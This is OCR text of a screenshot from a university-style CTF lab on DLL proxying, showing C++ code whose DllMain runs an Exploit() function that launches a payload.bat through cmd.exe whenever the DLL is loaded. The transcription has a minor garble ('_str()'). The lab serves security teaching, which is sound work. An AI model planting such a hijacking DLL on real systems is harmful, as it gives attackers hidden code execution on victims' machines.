 samsclass.info: Sam Bowne Class
Windows Internals CTF
PMA 126: DLL Proxying (20 pts
samsclass.info/126/proj/PMA126.htm
9
Scroll to the bottom of this file.
You can see how the attack works. When this DLL is loaded, the DllMain function runs, and calls Exploit().
Exploit() runs a batch file named payload.bat. These things are outlined in green in the image below.
dllmain.cpp - Notepad
File Edit Format View Help
int Exploit()
{
// Create the command line
std::wstring fullpath(TEXT("cmd.exe /C \""));
fullpath += ThisDllDirPath();
fullpath += std::wstring(TEXT("payload.bat\""));
TCHAR * fullpathwc = (wchar_t *)fullpath._str();
// Start a new process using the command line
STARTUPINFO info = { sizeof(info) };
PROCESS_INFORMATION processInfo;
CreateProcess(NULL, fullpathwc, NULL, NULL, TRUE, CREATE_DEFAULT_ERROR_MODE, NULL, NULL,
&info, &processInfo);
return 0;
}
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
switch (fdwReason)
{
case DLL_PROCESS_ATTACH:
Exploit();
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}